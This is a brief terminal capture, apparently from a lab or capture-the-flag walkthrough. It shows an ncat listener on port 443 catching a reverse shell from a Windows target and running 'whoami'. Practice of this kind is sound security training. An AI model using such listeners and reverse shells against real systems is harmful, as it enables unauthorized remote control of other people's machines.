 ❯ rlwrap ncat -lnvp 443
Ncat: Version 7.94SVN ( https://nmap.org/ncat )
Ncat: Listening on [::]:443
Ncat: Listening on 0.0.0.0:443
Ncat: Connection from 10.10.11.251:49705.
Microsoft Windows [Version 10.0.17763.5329]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\Windows\system32>whoami
whoami
pov\alaading
C:\Windows\system32>